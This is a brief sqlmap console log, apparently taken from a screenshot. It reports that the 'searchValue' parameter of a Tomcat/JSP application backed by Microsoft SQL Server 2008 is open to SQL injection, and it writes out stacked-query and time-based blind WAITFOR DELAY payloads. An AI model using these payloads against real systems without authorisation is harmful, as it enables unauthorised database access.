 [*] starting at 17:32:07
[17:32:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:32:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: searchValue
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dept=1&roleid=2&searchValue=3'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: dept=1&roleid=2&searchValue=3') WAITFOR DELAY '0:0:5'--
---
[17:32:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008